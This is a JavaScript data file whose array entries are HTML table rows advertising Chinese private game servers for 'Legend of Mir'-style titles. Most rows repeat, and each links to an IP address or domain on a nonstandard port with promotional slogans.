adlistData[1421] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1422] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1423] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1424] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1425] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1426] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1427] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1428] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1429] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1430] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1431] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1432] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1433] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1434] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1435] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1436] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1437] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1438] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1439] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1440] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.x1a5p3.xyz:34592/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.x1a5p3.xyz:34592/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1441] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1442] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1443] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1444] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1445] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1446] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1447] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1448] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1449] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1450] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.88.35.133:1018/' rel='nofollow' target='_blank'>攻速火龙█单职业</a></td><td>纯元宝█微变①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖保底８８８</td><td>冠名免费◆沙捐免费◆０充进图◆０充抢紅包<font color='red'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://103.88.35.133:1018/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1451] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.88.32.93:89/' rel='nofollow' target='_blank'>攻速神器つ单职业</a></td><td>纯元宝つ中变①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖保底８８８</td><td>赞助免费つ冠名免费つ沙捐免费つ０充抢紅包<font color='red'>-推荐</font></td><td>免费捡物吸怪</td><td><a href='http://103.88.32.93:89/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1452] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1453] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1454] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1455] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1456] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1457] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1458] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1459] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1460] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1461] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1462] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1463] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1464] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1465] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://110.42.7.115:58999/' rel='nofollow' target='_blank'>█ 80天罚合击█</a></td><td>首战首区星王+2</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>独家█BUFF鉴定█</td><td>█上线切割█装备靠打█爆率全开█元宝通关█<font color='red'>-推荐</font></td><td>低消高爆激情</td><td><a href='http://110.42.7.115:58999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1466] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1467] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1468] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月27日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1469] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月27日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1470] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1471] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1472] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1473] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月27日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1474] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月27日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1475] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月27日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1476] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1477] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1478] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1479] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月27日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1480] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1481] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1482] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月27日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
